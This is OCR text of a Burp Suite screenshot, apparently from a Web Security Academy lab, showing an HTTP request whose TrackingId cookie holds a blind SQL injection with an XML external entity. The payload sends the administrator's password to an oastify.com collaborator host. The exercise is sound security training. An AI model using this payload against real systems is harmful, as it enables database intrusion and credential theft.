 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Batch Scan Report Generator Anonymous Cloud CSRF
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0aa700cd041b21a280e226e400580033.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa700cd041b21a280e226e400580033.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(S
ELECT+password+FROM+users+WHERE+username%3d'administrator')||'.wyyfhby1a6g323e8p70ajvd7kyqpee.oastify.com/">+%25remote%3b]>'),'/1')+FROM+dual-
-; session=0M00LylKvLooVbVsouHnsl3RCIl6NJdb
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa700cd041b21a280e226e400580033.web-security-academy.net/
INSPECTOR
? Search... 0 matches